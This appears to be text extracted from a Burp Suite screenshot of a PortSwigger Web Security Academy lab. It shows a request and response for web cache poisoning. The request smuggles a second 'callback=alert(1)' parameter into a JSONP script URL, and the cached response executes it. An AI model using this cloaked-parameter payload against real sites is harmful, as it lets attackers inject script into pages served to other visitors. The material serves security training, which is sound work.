 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < > Target: https://0a1800980427a98ec01914fe004a005b.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=1234;callback=alert(1) HTTP/1.1
2 Host: 0a1800980427a98ec01914fe004a005b.web-security-academy.net
3 Cookie: country=[object Object]; session=onP2viF8Puib0nz2YhzYMdjmPRZnIPIm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1800980427a98ec01914fe004a005b.web-security-academy.net/post?postId=2
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);